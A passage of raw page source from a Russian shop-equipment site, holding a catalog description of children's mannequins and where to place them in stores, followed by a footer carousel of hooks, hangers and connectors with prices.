витрине.\u003Cbr\u003E\r\n Маркетинговый ход с применением детских манекенов усиливает рост продаж и повышает посещаемость магазина.\u0026nbsp;А при использовании \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/pariki_detskie\/\u0022\u003Eдетских париков\u003C\/a\u003E фигуры станут еще более реалистичными, что привлечет дополнительное внимание покупателей. Производители предлагают несколько вариантов кукол в полный рост, а также формы, торсы и стилизованные манекены детские по доступной цене.\r\n\u003Ch2\u003EКаждому манекену свое место\u003C\/h2\u003E\r\n Просто купить детский манекен и выставить в любом месте торгового зала - заведомо утопическая затея. Хаотично расставленные образы могут не увеличивать, а уменьшать продажи, создавая беспорядок в магазине и отвлекая посетителей от нужной группы изделий.\u003Cbr\u003E\r\n Стилисты и маркетологи рекомендуют выставлять манекены детские в местах с высокой проходимостью, но без неудобства для покупателей. Детский силуэт должен привлекать внимание к определенной группе товаров, создавать визуальное разделение наименований, быть одновременно указателем и демонстрационным аксессуаром.\u003Cbr\u003E\r\n В зависимости от ассортимента коллекций, площади павильона и типа манекена, каждый образ следует использоваться по назначению:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EРостовые \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_detskie_malchika\/\u0022\u003Eкуклы мальчиков\u003C\/a\u003E и девочек имеют реалистичное лицо, парик и определенную позу. Такие силуэты выгодно смотрятся за стеклом витрины, на подиуме с подсветкой, совместно со взрослыми манекенами и в больших бутиках. Наряд куклы можно менять по сезону, стилю и категориям товаров.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tДля глажки одежды, демонстрации коллекций перед сезонными распродажами и в пошивочных мастерских используются мягкие \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_portnovskie_detskie\/\u0022\u003Eпортновские детские манекены\u003C\/a\u003E, которые могут регулироваться по размеру и легко переодеваться по мере необходимости.\u003C\/li\u003E\r\n\t\u003Cli\u003E \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/detskie_manekeny_torsy\/\u0022\u003EТорсы детские\u003C\/a\u003E на подставках и подвесные конструкции - выгодно смотрятся на стендах и стенах в больших залах.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПри продаже отдельных групп товаров - купальное белье, аксессуары, перчатки, шарфы, шорты, шапки, брюки и галстуки, задействуют стилизованные формы. Такие демонстрационные аксессуары не занимают много места и дают возможность оценить товар со всех ракурсов.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Материал детского манекена - пластик, полиуретан и композитные составляющие. Цветовые решения, стилистика и позы кукол задают общую атмосферу магазина, подчеркивая его индивидуальность и эстетичность. Такой вариант рекламы товаров не является навязчивым, а клиент может сам определить качество и необходимость изделий со стороны.\u003Cbr\u003E\r\n \u003Cbr\u003E\r\n Приглашаем посетить каталог манекенов различных видов и назначения:\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u003C\/a\u003E. По данной ссылке можно сделать заказ, а также получить консультацию по телефону\u0026nbsp;+7(499)490-18-87. При заказе от 15 000 рублей мы предоставляем бесплатную доставку по Москве.\u003Cbr\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"ДЕТСКИЕ МАНЕКЕНЫ\r\nМАНЕКЕНЫ ДЕТСКИЕ ПО СРАВНЕНИЮ С ТОВАРАМИ, \r\nРАЗЛОЖЕННЫМИ НА ПОЛКАХ И СТЕЛЛАЖАХ, ОДЕЖДА НА МАНЕКЕНАХ ВЫГЛЯДИТ БОЛЕЕ ПРИВЛЕКАТЕЛЬНО И ИЗЯЩНО. ТОРГОВОЕ ОБОРУДОВАНИЕ - МАНЕКЕНЫ, НЕОБХОДИМЫЙ АТРИБУТ НЕ ТОЛЬКО ДЛЯ МАГАЗИНОВ ВЗРОСЛОЙ ОДЕЖДЫ, НО И ДЛЯ ДЕТСКИХ ОТДЕЛОВ. ЭТО ДАЕТ ВОЗМОЖНОСТЬ РОДИТЕЛЯМ ВЫБРАТЬ НАРЯД ДЛЯ ШКОЛЬНИКА ИЛИ МЛАДЕНЦА БЕЗ ПРИМЕРОК, А ТАКЖЕ ОПРЕДЕЛИТЬСЯ С ЦЕЛЬЮ ПОКУПКИ НА СТАДИИ ИЗУЧЕНИЯ АССОРТИМЕНТА В ВИТРИНЕ.\r\nМАРКЕТИНГОВЫЙ ХОД С ПРИМЕНЕНИЕМ ДЕТСКИХ \r\nМАНЕКЕНОВ УСИЛИВАЕТ РОСТ ПРОДАЖ И ПОВЫШАЕТ ПОСЕЩАЕМОСТЬ МАГАЗИНА.\u0026NBSP;А ПРИ ИСПОЛЬЗОВАНИИ ДЕТСКИХ ПАРИКОВ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/PARIKI_DETSKIE\/ ] ФИГУРЫ СТАНУТ ЕЩЕ БОЛЕЕ РЕАЛИСТИЧНЫМИ, ЧТО ПРИВЛЕЧЕТ ДОПОЛНИТЕЛЬНОЕ ВНИМАНИЕ ПОКУПАТЕЛЕЙ. ПРОИЗВОДИТЕЛИ ПРЕДЛАГАЮТ НЕСКОЛЬКО ВАРИАНТОВ КУКОЛ В ПОЛНЫЙ РОСТ, А ТАКЖЕ ФОРМЫ, ТОРСЫ И СТИЛИЗОВАННЫЕ МАНЕКЕНЫ ДЕТСКИЕ ПО ДОСТУПНОЙ ЦЕНЕ. КАЖДОМУ МАНЕКЕНУ СВОЕ МЕСТО ПРОСТО КУПИТЬ ДЕТСКИЙ МАНЕКЕН И ВЫСТАВИТЬ В ЛЮБОМ МЕСТЕ ТОРГОВОГО ЗАЛА - ЗАВЕДОМО УТОПИЧЕСКАЯ ЗАТЕЯ. ХАОТИЧНО РАССТАВЛЕННЫЕ ОБРАЗЫ МОГУТ НЕ УВЕЛИЧИВАТЬ, А УМЕНЬШАТЬ ПРОДАЖИ, СОЗДАВАЯ БЕСПОРЯДОК В МАГАЗИНЕ И ОТВЛЕКАЯ ПОСЕТИТЕЛЕЙ ОТ НУЖНОЙ ГРУППЫ ИЗДЕЛИЙ.\r\nСТИЛИСТЫ И МАРКЕТОЛОГИ РЕКОМЕНДУЮТ ВЫСТАВЛЯТЬ \r\nМАНЕКЕНЫ ДЕТСКИЕ В МЕСТАХ С ВЫСОКОЙ ПРОХОДИМОСТЬЮ, НО БЕЗ НЕУДОБСТВА ДЛЯ ПОКУПАТЕЛЕЙ. ДЕТСКИЙ СИЛУЭТ ДОЛЖЕН ПРИВЛЕКАТЬ ВНИМАНИЕ К ОПРЕДЕЛЕННОЙ ГРУППЕ ТОВАРОВ, СОЗДАВАТЬ ВИЗУАЛЬНОЕ РАЗДЕЛЕНИЕ НАИМЕНОВАНИЙ, БЫТЬ ОДНОВРЕМЕННО УКАЗАТЕЛЕМ И ДЕМОНСТРАЦИОННЫМ АКСЕССУАРОМ.\r\nВ ЗАВИСИМОСТИ ОТ АССОРТИМЕНТА КОЛЛЕКЦИЙ, \r\nПЛОЩАДИ ПАВИЛЬОНА И ТИПА МАНЕКЕНА, КАЖДЫЙ ОБРАЗ СЛЕДУЕТ ИСПОЛЬЗОВАТЬСЯ ПО НАЗНАЧЕНИЮ:\r\n\r\n\r\n- РОСТОВЫЕ КУКЛЫ МАЛЬЧИКОВ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_DETSKIE_MALCHIKA\/ ] \r\nИ ДЕВОЧЕК ИМЕЮТ РЕАЛИСТИЧНОЕ ЛИЦО, ПАРИК И ОПРЕДЕЛЕННУЮ ПОЗУ. ТАКИЕ СИЛУЭТЫ ВЫГОДНО СМОТРЯТСЯ ЗА СТЕКЛОМ ВИТРИНЫ, НА ПОДИУМЕ С ПОДСВЕТКОЙ, СОВМЕСТНО СО ВЗРОСЛЫМИ МАНЕКЕНАМИ И В БОЛЬШИХ БУТИКАХ. НАРЯД КУКЛЫ МОЖНО МЕНЯТЬ ПО СЕЗОНУ, СТИЛЮ И КАТЕГОРИЯМ ТОВАРОВ. \r\n- ДЛЯ ГЛАЖКИ ОДЕЖДЫ, ДЕМОНСТРАЦИИ КОЛЛЕКЦИЙ \r\nПЕРЕД СЕЗОННЫМИ РАСПРОДАЖАМИ И В ПОШИВОЧНЫХ МАСТЕРСКИХ ИСПОЛЬЗУЮТСЯ МЯГКИЕ ПОРТНОВСКИЕ ДЕТСКИЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_PORTNOVSKIE_DETSKIE\/ ] , КОТОРЫЕ МОГУТ РЕГУЛИРОВАТЬСЯ ПО РАЗМЕРУ И ЛЕГКО ПЕРЕОДЕВАТЬСЯ ПО МЕРЕ НЕОБХОДИМОСТИ. \r\n- ТОРСЫ ДЕТСКИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/DETSKIE_MANEKENY_TORSY\/ ] \r\nНА ПОДСТАВКАХ И ПОДВЕСНЫЕ КОНСТРУКЦИИ - ВЫГОДНО СМОТРЯТСЯ НА СТЕНДАХ И СТЕНАХ В БОЛЬШИХ ЗАЛАХ. \r\n- ПРИ ПРОДАЖЕ ОТДЕЛЬНЫХ ГРУПП ТОВАРОВ - \r\nКУПАЛЬНОЕ БЕЛЬЕ, АКСЕССУАРЫ, ПЕРЧАТКИ, ШАРФЫ, ШОРТЫ, ШАПКИ, БРЮКИ И ГАЛСТУКИ, ЗАДЕЙСТВУЮТ СТИЛИЗОВАННЫЕ ФОРМЫ. ТАКИЕ ДЕМОНСТРАЦИОННЫЕ АКСЕССУАРЫ НЕ ЗАНИМАЮТ МНОГО МЕСТА И ДАЮТ ВОЗМОЖНОСТЬ ОЦЕНИТЬ ТОВАР СО ВСЕХ РАКУРСОВ. МАТЕРИАЛ ДЕТСКОГО МАНЕКЕНА - ПЛАСТИК, ПОЛИУРЕТАН И КОМПОЗИТНЫЕ СОСТАВЛЯЮЩИЕ. ЦВЕТОВЫЕ РЕШЕНИЯ, СТИЛИСТИКА И ПОЗЫ КУКОЛ ЗАДАЮТ ОБЩУЮ АТМОСФЕРУ МАГАЗИНА, ПОДЧЕРКИВАЯ ЕГО ИНДИВИДУАЛЬНОСТЬ И ЭСТЕТИЧНОСТЬ. ТАКОЙ ВАРИАНТ РЕКЛАМЫ ТОВАРОВ НЕ ЯВЛЯЕТСЯ НАВЯЗЧИВЫМ, А КЛИЕНТ МОЖЕТ САМ ОПРЕДЕЛИТЬ КАЧЕСТВО И НЕОБХОДИМОСТЬ ИЗДЕЛИЙ СО СТОРОНЫ.\r\n\r\nПРИГЛАШАЕМ ПОСЕТИТЬ КАТАЛОГ МАНЕКЕНОВ \r\nРАЗЛИЧНЫХ ВИДОВ И НАЗНАЧЕНИЯ:\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . ПО ДАННОЙ ССЫЛКЕ МОЖНО СДЕЛАТЬ ЗАКАЗ, А ТАКЖЕ ПОЛУЧИТЬ КОНСУЛЬТАЦИЮ ПО ТЕЛЕФОНУ\u0026NBSP;+7(499)490-18-87. ПРИ ЗАКАЗЕ ОТ 15 000 РУБЛЕЙ МЫ ПРЕДОСТАВЛЯЕМ БЕСПЛАТНУЮ ДОСТАВКУ ПО МОСКВЕ.","~SEARCHABLE_CONTENT":"ДЕТСКИЕ МАНЕКЕНЫ\r\nМАНЕКЕНЫ ДЕТСКИЕ ПО СРАВНЕНИЮ С ТОВАРАМИ, \r\nРАЗЛОЖЕННЫМИ НА ПОЛКАХ И СТЕЛЛАЖАХ, ОДЕЖДА НА МАНЕКЕНАХ ВЫГЛЯДИТ БОЛЕЕ ПРИВЛЕКАТЕЛЬНО И ИЗЯЩНО. ТОРГОВОЕ ОБОРУДОВАНИЕ - МАНЕКЕНЫ, НЕОБХОДИМЫЙ АТРИБУТ НЕ ТОЛЬКО ДЛЯ МАГАЗИНОВ ВЗРОСЛОЙ ОДЕЖДЫ, НО И ДЛЯ ДЕТСКИХ ОТДЕЛОВ. ЭТО ДАЕТ ВОЗМОЖНОСТЬ РОДИТЕЛЯМ ВЫБРАТЬ НАРЯД ДЛЯ ШКОЛЬНИКА ИЛИ МЛАДЕНЦА БЕЗ ПРИМЕРОК, А ТАКЖЕ ОПРЕДЕЛИТЬСЯ С ЦЕЛЬЮ ПОКУПКИ НА СТАДИИ ИЗУЧЕНИЯ АССОРТИМЕНТА В ВИТРИНЕ.\r\nМАРКЕТИНГОВЫЙ ХОД С ПРИМЕНЕНИЕМ ДЕТСКИХ \r\nМАНЕКЕНОВ УСИЛИВАЕТ РОСТ ПРОДАЖ И ПОВЫШАЕТ ПОСЕЩАЕМОСТЬ МАГАЗИНА.\u0026NBSP;А ПРИ ИСПОЛЬЗОВАНИИ ДЕТСКИХ ПАРИКОВ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/PARIKI_DETSKIE\/ ] ФИГУРЫ СТАНУТ ЕЩЕ БОЛЕЕ РЕАЛИСТИЧНЫМИ, ЧТО ПРИВЛЕЧЕТ ДОПОЛНИТЕЛЬНОЕ ВНИМАНИЕ ПОКУПАТЕЛЕЙ. ПРОИЗВОДИТЕЛИ ПРЕДЛАГАЮТ НЕСКОЛЬКО ВАРИАНТОВ КУКОЛ В ПОЛНЫЙ РОСТ, А ТАКЖЕ ФОРМЫ, ТОРСЫ И СТИЛИЗОВАННЫЕ МАНЕКЕНЫ ДЕТСКИЕ ПО ДОСТУПНОЙ ЦЕНЕ. КАЖДОМУ МАНЕКЕНУ СВОЕ МЕСТО ПРОСТО КУПИТЬ ДЕТСКИЙ МАНЕКЕН И ВЫСТАВИТЬ В ЛЮБОМ МЕСТЕ ТОРГОВОГО ЗАЛА - ЗАВЕДОМО УТОПИЧЕСКАЯ ЗАТЕЯ. ХАОТИЧНО РАССТАВЛЕННЫЕ ОБРАЗЫ МОГУТ НЕ УВЕЛИЧИВАТЬ, А УМЕНЬШАТЬ ПРОДАЖИ, СОЗДАВАЯ БЕСПОРЯДОК В МАГАЗИНЕ И ОТВЛЕКАЯ ПОСЕТИТЕЛЕЙ ОТ НУЖНОЙ ГРУППЫ ИЗДЕЛИЙ.\r\nСТИЛИСТЫ И МАРКЕТОЛОГИ РЕКОМЕНДУЮТ ВЫСТАВЛЯТЬ \r\nМАНЕКЕНЫ ДЕТСКИЕ В МЕСТАХ С ВЫСОКОЙ ПРОХОДИМОСТЬЮ, НО БЕЗ НЕУДОБСТВА ДЛЯ ПОКУПАТЕЛЕЙ. ДЕТСКИЙ СИЛУЭТ ДОЛЖЕН ПРИВЛЕКАТЬ ВНИМАНИЕ К ОПРЕДЕЛЕННОЙ ГРУППЕ ТОВАРОВ, СОЗДАВАТЬ ВИЗУАЛЬНОЕ РАЗДЕЛЕНИЕ НАИМЕНОВАНИЙ, БЫТЬ ОДНОВРЕМЕННО УКАЗАТЕЛЕМ И ДЕМОНСТРАЦИОННЫМ АКСЕССУАРОМ.\r\nВ ЗАВИСИМОСТИ ОТ АССОРТИМЕНТА КОЛЛЕКЦИЙ, \r\nПЛОЩАДИ ПАВИЛЬОНА И ТИПА МАНЕКЕНА, КАЖДЫЙ ОБРАЗ СЛЕДУЕТ ИСПОЛЬЗОВАТЬСЯ ПО НАЗНАЧЕНИЮ:\r\n\r\n\r\n- РОСТОВЫЕ КУКЛЫ МАЛЬЧИКОВ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_DETSKIE_MALCHIKA\/ ] \r\nИ ДЕВОЧЕК ИМЕЮТ РЕАЛИСТИЧНОЕ ЛИЦО, ПАРИК И ОПРЕДЕЛЕННУЮ ПОЗУ. ТАКИЕ СИЛУЭТЫ ВЫГОДНО СМОТРЯТСЯ ЗА СТЕКЛОМ ВИТРИНЫ, НА ПОДИУМЕ С ПОДСВЕТКОЙ, СОВМЕСТНО СО ВЗРОСЛЫМИ МАНЕКЕНАМИ И В БОЛЬШИХ БУТИКАХ. НАРЯД КУКЛЫ МОЖНО МЕНЯТЬ ПО СЕЗОНУ, СТИЛЮ И КАТЕГОРИЯМ ТОВАРОВ. \r\n- ДЛЯ ГЛАЖКИ ОДЕЖДЫ, ДЕМОНСТРАЦИИ КОЛЛЕКЦИЙ \r\nПЕРЕД СЕЗОННЫМИ РАСПРОДАЖАМИ И В ПОШИВОЧНЫХ МАСТЕРСКИХ ИСПОЛЬЗУЮТСЯ МЯГКИЕ ПОРТНОВСКИЕ ДЕТСКИЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_PORTNOVSKIE_DETSKIE\/ ] , КОТОРЫЕ МОГУТ РЕГУЛИРОВАТЬСЯ ПО РАЗМЕРУ И ЛЕГКО ПЕРЕОДЕВАТЬСЯ ПО МЕРЕ НЕОБХОДИМОСТИ. \r\n- ТОРСЫ ДЕТСКИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/DETSKIE_MANEKENY_TORSY\/ ] \r\nНА ПОДСТАВКАХ И ПОДВЕСНЫЕ КОНСТРУКЦИИ - ВЫГОДНО СМОТРЯТСЯ НА СТЕНДАХ И СТЕНАХ В БОЛЬШИХ ЗАЛАХ. \r\n- ПРИ ПРОДАЖЕ ОТДЕЛЬНЫХ ГРУПП ТОВАРОВ - \r\nКУПАЛЬНОЕ БЕЛЬЕ, АКСЕССУАРЫ, ПЕРЧАТКИ, ШАРФЫ, ШОРТЫ, ШАПКИ, БРЮКИ И ГАЛСТУКИ, ЗАДЕЙСТВУЮТ СТИЛИЗОВАННЫЕ ФОРМЫ. ТАКИЕ ДЕМОНСТРАЦИОННЫЕ АКСЕССУАРЫ НЕ ЗАНИМАЮТ МНОГО МЕСТА И ДАЮТ ВОЗМОЖНОСТЬ ОЦЕНИТЬ ТОВАР СО ВСЕХ РАКУРСОВ. МАТЕРИАЛ ДЕТСКОГО МАНЕКЕНА - ПЛАСТИК, ПОЛИУРЕТАН И КОМПОЗИТНЫЕ СОСТАВЛЯЮЩИЕ. ЦВЕТОВЫЕ РЕШЕНИЯ, СТИЛИСТИКА И ПОЗЫ КУКОЛ ЗАДАЮТ ОБЩУЮ АТМОСФЕРУ МАГАЗИНА, ПОДЧЕРКИВАЯ ЕГО ИНДИВИДУАЛЬНОСТЬ И ЭСТЕТИЧНОСТЬ. ТАКОЙ ВАРИАНТ РЕКЛАМЫ ТОВАРОВ НЕ ЯВЛЯЕТСЯ НАВЯЗЧИВЫМ, А КЛИЕНТ МОЖЕТ САМ ОПРЕДЕЛИТЬ КАЧЕСТВО И НЕОБХОДИМОСТЬ ИЗДЕЛИЙ СО СТОРОНЫ.\r\n\r\nПРИГЛАШАЕМ ПОСЕТИТЬ КАТАЛОГ МАНЕКЕНОВ \r\nРАЗЛИЧНЫХ ВИДОВ И НАЗНАЧЕНИЯ:\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . ПО ДАННОЙ ССЫЛКЕ МОЖНО СДЕЛАТЬ ЗАКАЗ, А ТАКЖЕ ПОЛУЧИТЬ КОНСУЛЬТАЦИЮ ПО ТЕЛЕФОНУ\u0026NBSP;+7(499)490-18-87. ПРИ ЗАКАЗЕ ОТ 15 000 РУБЛЕЙ МЫ ПРЕДОСТАВЛЯЕМ БЕСПЛАТНУЮ ДОСТАВКУ ПО МОСКВЕ.","CODE":"detskie_manekeny","~CODE":"detskie_manekeny","XML_ID":"336","~XML_ID":"336","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":null,"~DETAIL_PICTURE":null,"SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/detskie_manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/detskie_manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"336","~EXTERNAL_ID":"336"};
	var countTopProperties = "7";
	var disableDimensions = "N";
	var disableWeight = "N";
	var lastSectionId = "1152";
	var _topMenuNoFixed = true;
</script>
		<div id="footerTabsCaption">
	<div class="wrapper">
		<div class="items">
			<div class="item"><a href="#">Самые продаваемые товары</a></div>			<div class="item"><a href="#">Просмотренные товары</a></div>		</div>
	</div>
</div>
<div id="footerTabs">
	<div class="wrapper">
		<div class="items">
					<div class="tab item">
		<div id="topProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_1762928987_48209" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48209" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210002                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="picture">
													<img src="/upload/resize_cache/iblock/196/220_200_1/yoc7rgrcnml5uc8zvrqt49wq0jlhz7sk.jpg" alt="Крючок для решетки (сетки) белый для оборудования магазина L150 мм" title="Крючок для решетки (сетки) белый для оборудования магазина L150 мм">
												<span class="getFastView" data-id="48209">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="name"><span class="middle">Крючок для решетки (сетки) белый для оборудования магазина L150 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_4028463329_48756" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48756" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    JOK-59                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="picture">
													<img src="/upload/resize_cache/iblock/c32/220_200_1/1ft04y3icj427587i0oo0ngnugliyhyo.jpg" alt="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)" title="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)">
												<span class="getFastView" data-id="48756">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="name"><span class="middle">Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2266646647_48008" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48008" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-125                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="picture">
													<img src="/upload/resize_cache/iblock/a69/220_200_1/cw2amxppvwej4hy07qr28x8it6m8qf3v.jpg" alt="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм" title="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм">
												<span class="getFastView" data-id="48008">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="name"><span class="middle">Вешалка-плечики для одежды, пластиковая, 275х145х3 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_427744724_47963" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47963" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-105                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="picture">
													<img src="/upload/resize_cache/iblock/63b/220_200_1/hko50roiag3bjuhqpi21y61yhk8vx1ec.jpg" alt="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм" title="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм">
												<span class="getFastView" data-id="47963">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="name"><span class="middle">Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1853484354_48210" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48210" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210003                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="picture">
													<img src="/upload/resize_cache/iblock/f1e/220_200_1/r4l32d2br26fsxq7h2w2fkr31ih0ddyt.jpg" alt="Крючок для решетки (сетки) для оборудования магазина L100 мм" title="Крючок для решетки (сетки) для оборудования магазина L100 мм">
												<span class="getFastView" data-id="48210">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="name"><span class="middle">Крючок для решетки (сетки) для оборудования магазина L100 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_4151360760_48076" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48076" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    ART-1                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="picture">
													<img src="/upload/resize_cache/iblock/a1f/220_200_1/a1f8ea76e76ffa48c734c37c92e1e704.jpg" alt="Соединитель для транспортировки и хранения вешалок" title="Соединитель для транспортировки и хранения вешалок">
												<span class="getFastView" data-id="48076">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
